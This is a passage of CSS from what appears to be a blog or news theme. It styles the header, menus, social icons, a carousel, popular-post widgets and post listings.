font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#31942e
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:15px;
line-height:1.5em;
font-weight:400;
margin:8px 0 0;
}
.index-post-footer{
position:relative;
float:left;
width:100%;
padding: 0;
margin: 7px 0 0;
}
a.read-more{
float:left;
overflow:hidden;
position:relative;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:10px 0 0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
